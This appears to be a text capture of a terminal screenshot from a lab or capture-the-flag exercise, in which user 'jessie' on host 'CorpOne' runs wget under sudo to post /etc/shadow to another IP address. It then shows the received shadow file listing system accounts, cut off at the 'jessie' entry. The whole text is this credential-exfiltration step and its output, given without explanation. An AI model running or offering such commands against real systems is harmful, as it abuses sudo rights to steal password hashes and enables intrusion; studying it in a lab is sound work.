 jessie@CorpOne:~$ sudo /usr/bin/wget --post-file=/etc/shadow 10.11.30.149
1
--2021-06-06 10:33:11-- http://10.11.30.149/
Connecting to 10.11.30.149:80... connected.
HTTP request sent, awaiting response...
Content-Length: 1273
2
[3/24]
root:!:18195:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
messagebus:*:17954:0:99999:7:::
uuidd:*:17954:0:99999:7:::
lightdm:*:17954:0:99999:7:::
whoopsie:*:17954:0:99999:7:::
avahi-autoipd:*:17954:0:99999:7:::
avahi:*:17954:0:99999:7:::
dnsmasq:*:17954:0:99999:7:::
colord:*:17954:0:99999:7:::
speech-dispatcher:!:17954:0:99999:7:::
hplip:*:17954:0:99999:7:::
kernoops:*:17954:0:99999:7:::
pulse:*:17954:0:99999:7:::
rtkit:*:17954:0:99999:7:::
saned:*:17954:0:99999:7:::
usbmux:*:17954:0:99999:7:::
jessie: